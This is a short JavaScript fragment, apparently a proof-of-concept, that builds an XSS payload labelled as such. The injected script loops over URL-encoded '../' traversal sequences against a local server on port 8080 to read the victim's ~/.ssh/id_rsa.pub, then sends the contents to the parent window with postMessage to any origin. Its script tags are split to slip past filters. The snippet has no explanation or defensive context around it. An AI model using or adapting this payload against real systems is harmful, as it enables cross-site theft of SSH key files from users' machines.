 const maxNesting = 10;
// The XSS payload.
const payload = `<body> <script>
for (let n = 0; n < ${maxNesting}; n++) {
fetch('http://localhost:8080/'+'..%2f'.repeat(n)+'.ssh/id_rsa.pub')
.then((res) => {if (res.status === 200) {
res.text().then((data) => window.parent.postMessage(data, '*'));
}
}); }</scr`+"ipt></bo"+"dy>";